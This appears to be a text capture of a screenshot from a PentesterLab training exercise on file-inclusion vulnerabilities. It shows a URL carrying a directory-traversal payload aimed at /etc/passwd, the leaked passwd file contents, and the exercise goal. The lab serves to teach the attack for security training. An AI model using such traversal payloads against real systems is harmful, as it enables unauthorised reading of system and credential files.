 [PentesterLab] Essential

Not secure ptl-c199bbc62cad-5e995e39bdc5.libcurl.me/?page=../../../../../../../etc/p...

Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB Google Hacking...

PentesterLab.com

File Include 02

root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
The objective of this exercise is to find the File Include vulnerability in this page.

© PentesterLab